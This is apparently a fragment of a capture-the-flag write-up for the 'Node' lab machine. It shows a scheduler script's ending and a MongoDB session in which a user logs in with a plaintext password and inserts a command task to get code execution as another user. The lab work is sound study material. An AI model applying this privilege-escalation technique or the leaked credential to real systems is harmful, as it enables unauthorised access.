 192.168.1.12 10.10.14.16 10.10.10.58 - Node
}
});
}
else if (error) {
console.log('Something went wrong: ' + error);
}
});
}, 30000);
});
mark@node:/tmp$ mongo scheduler -u mark -p 5AYRft73VtFpc84k
MongoDB shell version: 3.2.16
connecting to: scheduler
> db.tasks.find()
{ "_id" : ObjectId("66324d0f0db0fe2d64c99171"), "task1" : "whoami > /tmp/outuput" }
> db.tasks.insert({"task2": "whoami >/tmp/output2"})
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
{ "_id" : ObjectId("66324d0f0db0fe2d64c99171"), "task1" : "whoami > /tmp/outuput" }
{ "_id" : ObjectId("66324e7b7bb1efe20bb9b1f4"), "task2" : "whoami >/tmp/output2" }
> exit
bye
mark@node:/tmp$ ls -a
. .Test-unix .font-unix vmware-root
.. .X11-unix mongodb-27017.sock
.ICE-unix .XIM-unix systemd-private-dbde75772d3144589f436d7ad9bf21c7-systemd-timesyncd.service-yG2pHP
mark@node:/tmp$
mark@node:/tmp$
mark@node:/tmp$
VPN - root's tasks Reconnaissance - Enumeration